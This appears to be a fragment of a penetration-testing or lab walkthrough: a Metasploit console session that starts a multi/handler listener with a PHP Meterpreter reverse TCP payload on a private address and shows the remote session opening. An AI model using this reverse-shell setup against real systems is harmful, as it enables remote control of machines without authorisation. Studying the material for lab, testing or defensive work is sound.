 =[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:48752)
at 2020-11-18 23:10:25 -0800